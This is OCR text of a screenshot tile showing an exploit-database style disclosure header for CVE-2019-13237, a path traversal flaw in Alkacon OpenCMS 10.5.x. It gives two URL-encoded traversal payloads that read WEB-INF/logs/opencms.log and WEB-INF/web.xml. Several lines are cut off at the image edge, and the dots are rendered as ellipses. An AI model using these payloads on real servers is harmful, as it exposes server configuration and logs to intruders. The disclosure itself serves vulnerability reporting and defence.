
# Exploit Title: Alkacon OpenCMS 1
Site Management

# Google Dork: N/A

# Date: 18/07/2019

# Exploit Author: Aetsu

# Vendor Homepage: http://www.openc
# Software Link: https://github.co
# Version: 10.5.x

# Tested on: 10.5.5 / 10.5.4

# CVE : CVE-2019-13237

For the tests, I used the payloads:
```

…%2f…%2fWEB-INF%2flogs%2fopencms.lo
…%2f…%2fWEB-INF%2fweb.xml

```
